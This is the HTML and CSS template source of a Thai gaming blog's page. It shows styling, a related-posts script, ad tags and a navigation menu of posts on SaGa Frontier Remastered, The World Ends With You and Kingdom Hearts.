18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
.header-menu{background:#000}
#header-blog,.header-content{height:auto}
.header-logo{max-width:100%;margin:5px auto 10px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#main-menu{display:none}
.slide-menu-toggle,.mobile-menu{display:block}
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.feat-big li{width: calc(100% - 0px)}  
#hot-wrapper {display: none}
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout{width:800px;padding:15px 0px}
body#layout #main-menu{height:auto}
body#layout #hot-section .widget{display:block}
#main-menu .widget{display:block}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts { 
    float:left;
    width:auto; 
}
#related-posts h2 { 
    margin-top: 10px;
    background:none;padding:3px; 
}
#related-posts .related_img { 
    margin:5px;
    border:4px solid #f2f2f2;
    width:110px;height:110px;
    transition:all 300ms ease-in-out;
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out; 
}
#related-title {
    color: #222;
    line-height: 16px;
    padding: 0 10px;
    text-align: center;
    text-shadow: 0 2px 2px #fff;
    width: 105px;
}
#related-posts .related_img:hover{ 
    opacity:.7;
    filter:alpha(opacity=70);
    -moz-opacity:.7;
    -khtml-opacity:.7
}
#related-title:hover { 
    text-decoration: underline; 
}
</style>
<script type='text/javascript'>
//<![CDATA[
imgr=new Array();imgr[0]="http://2.bp.blogspot.com/-ex3V86fj4dQ/UrCQQa4cLsI/AAAAAAAAFdA/j2FCTmGOrog/s1600/no-thumbnail.png";showRandomImg=true;aBold=true;summaryPost=400;summaryTitle=20;numposts1=12;numposts2=4;function removeHtmlTag(strx,chop){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}s=s.join("");s=s.substring(0,chop-1);return s}
  function showrecentposts1(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();if(numposts2<=json.feed.entry.length){maxpost=numposts2}else{maxpost=json.feed.entry.length}for(var i=0;i<maxpost;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;pcm='<a href="'+posturl+'">'+pcm+' comments</a>';var trtd='<div class="col_maskolis"><h2 class="posttitle"><a href="'+posturl+'">'+posttitle+'</a></h2><a href="'+posturl+'"><img class="related_img" src="'+img[i]+'"/></a><div class="clear"></div></div>';document.write(trtd);j++}}var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://2.bp.blogspot.com/-ex3V86fj4dQ/UrCQQa4cLsI/AAAAAAAAFdA/j2FCTmGOrog/s1600/no-thumbnail.png'}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h2>'+relatedpoststitle+'</h2>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8857489236158289807&amp;zx=7554591c-a8e1-41dd-9acb-ae2a888973bf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8857489236158289807&amp;zx=7554591c-a8e1-41dd-9acb-ae2a888973bf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4081941792025061&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4081941792025061 -->

</head>
<body class='item'>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://re-ffplanet.blogspot.com'>Home</a></li>
<li><a href='https://twitter.com/FFplanet'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/bonchandiary' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/FFplanet' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/bonchan_diary/' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@BoNFFplanet' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ffplanet.page/' style='display: block'><h1 style='display:none;'></h1>
<img alt='FFplanet' height='425px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLImRc2WPskEd7vM67Nuj43TmCQkoYUgnIHpXlxdpzs_5lt2lS9ZU7olW1r5sFkKOsWpRZC6nn2CfkIwK27mARml97FjFdCtpYZ9r2Oo5Z7U-i4pKW5CRt9mVmyTA2WwtHxMcuND8CibzJ2gaDqq40o6GXD-iF7Cek6NP_0zouiAoxTp2bwp2X6lXU=s1100' style='display: block' width='1100px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/saga-frontier.html' role='menuitem'>SaGa Frontier</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/saga-frontier.html' role='menuitem'>_เน&#3639;&#3657;อเร&#3639;&#3656;อง</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered_17.html' role='menuitem'>__T260G</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered-fuse-t260g.html' role='menuitem'>__Fuse-T260G</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered_18.html' role='menuitem'>__Riki</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/saga-frontier-remastered-fuse-riki.html' role='menuitem'>__Fuse-Riki</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered-emilia.html' role='menuitem'>__Emelia</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/saga-frontier-remastered-fuse-emilia.html' role='menuitem'>__Fuse-Emilia</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered-red.html' role='menuitem'>__Red</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/saga-frontier-remastered-fuse-red.html' role='menuitem'>__Fuse-Red</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered-lute.html' role='menuitem'>__Lute</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered-fuse-lute.html' role='menuitem'>__Fuse-Lute</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered-asellus.html' role='menuitem'>__Asellus</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/saga-frontier-remastered-fuse-asellus.html' role='menuitem'>__Fuse-Asellus</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/saga-frontier-remastered-blue.html' role='menuitem'>__Blue</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/saga-frontier-remastered-fuse-blue.html' role='menuitem'>__Fuse-Blue</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/saga-frontier.html' role='menuitem'>_การปราบบอสใหม&#3656;</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/10-ultimate-saga-frontier-remastered.html' role='menuitem'>__10 ทร&#3636;คเตร&#3637;ยมส&#3641;&#3657;บอส Ultimate</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/ultimate-diva-saga-frontier.html' role='menuitem'>__Ultimate Diva</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/ultimate-master-ring-saga-frontier.html' role='menuitem'>__Ultimate Master Ring</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/05/purple-ninja.html' role='menuitem'>__Purple Ninja</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/king-of-region-97.html' role='menuitem'>_น&#3636;ยาย The King of Region '97</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/subarashiki-kono-sekai.html' role='menuitem'>ซ&#3637;ร&#3637;ส&#3660; The World Ends With You</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/subarashiki-kono-sekai.html' role='menuitem'>_The World Ends With You</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/04/world-ends-with-you.html' role='menuitem'>__จบลงอย&#3656;างดงาม TWEWY</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2018/07/mrh-secret-reports.html' role='menuitem'>__สร&#3640;ป Mr.H Secret Reports</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2020/09/blog-post_29.html' role='menuitem'>__ฮาเนโกมะ เทวดาตกสวรรค&#3660;</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2018/10/new-day-subarashiki-kono-sekai-final.html' role='menuitem'>__สร&#3640;ปเน&#3639;&#3657;อเร&#3639;&#3656;อง A New Day</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/blog-post_6.html' role='menuitem'>__คล&#3636;ปสร&#3640;ปความเป&#3655;นมาภาคแรก</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/06/subaselai-11.html' role='menuitem'>__ว&#3656;าด&#3657;วย Animation ตอนท&#3637;&#3656; 11</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/subarashiki-kono-sekai.html' role='menuitem'>_Neo: The World Ends With You</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/07/1.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 1-7</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/07/day-8-11.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 8-11</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/07/day-12-14.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 12-14</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/07/day-15-16.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 15-16</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/07/day-17-19.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 17-19</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/day-20.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 20</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/day-21-1.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 21-1</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/day-21-2.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 21-2</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/day-21-3.html' role='menuitem'>__บ&#3633;นท&#3638;กการเล&#3656;น Day 21-3</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/another-day.html' role='menuitem'>__Another Day</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/secret-report.html' role='menuitem'>__บทแปล Secret Report</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/online-3.html' role='menuitem'>__เพ&#3639;&#3656;อนจากเกม Online ของร&#3636;นโด</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/blog-post_15.html' role='menuitem'>__จบแล&#3657;ว ลาก&#3656;อน ขอบใจ</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2022/01/2021.html' role='menuitem'>__บทส&#3633;มภาษณ&#3660;จากแฟม&#3636;ซ&#3639;อส&#3656;งท&#3657;าย</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/blog-post.html' role='menuitem'>__เบ&#3639;&#3657;องหล&#3633;งการออกแบบต&#3633;วละคร</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2021/08/review.html' role='menuitem'>__Review ความประท&#3633;บใจหล&#3633;งจบ</a></li>
<li><a href='https://www.youtube.com/playlist?list=PLcPYmB04zYCjYexN0kb1nEJM4muBvaZGN' role='menuitem'>_Youtube Playlist</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/kh.html' role='menuitem'>ซ&#3637;ร&#3637;ส&#3660; Kingdom Hearts</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/kh.html' role='menuitem'>_Kingdom Hearts</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2020/08/kingdom-hearts-disney.html' role='menuitem'>__เร&#3639;&#3656;องราวจ&#3640;ดกำเน&#3636;ด KH จากฝ&#3633;&#3656;ง Disney</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2015/07/kingdom-hearts-ultimania.html' role='menuitem'>__บทส&#3633;มภาษณ&#3660;โนม&#3640;ระจาก Ultimania</a></li>
